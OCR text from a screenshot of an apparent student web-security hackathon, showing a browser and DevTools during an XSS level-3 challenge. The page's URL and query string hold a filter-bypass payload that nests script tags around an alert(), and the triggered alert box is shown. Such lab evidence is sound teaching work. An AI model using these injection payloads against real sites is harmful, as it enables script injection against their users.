 Dashboard
Chapter 7: Netw
WAPH-Lecture8
narendra2105/w
CECH Sandbox
peddirny-VM
WhatsApp
Post Attendee -
sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=45743f90-8c04-4554-8950-37739a5b3f50
N
Relaunch to update
All Bookmarks
peddirny-VM
*English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 12 20:13
New Tab
waph-hackathon.eastus
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<script<script>>alert("Level3:Hacked%20by%20Narendra%20Reddy%20Peddireddy")</scrip<...
...-hackathon.eastus.cloudapp.azure.com says
Level3:Hacked by Narendra Reddy Peddireddy
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3...
▾Query String Parameters view source view URL-encoded
input: <script<script>>alert("Level3:Hacked by Narendra Reddy Peddireddy")</scrip</script>t>
1 requests 204 B transferred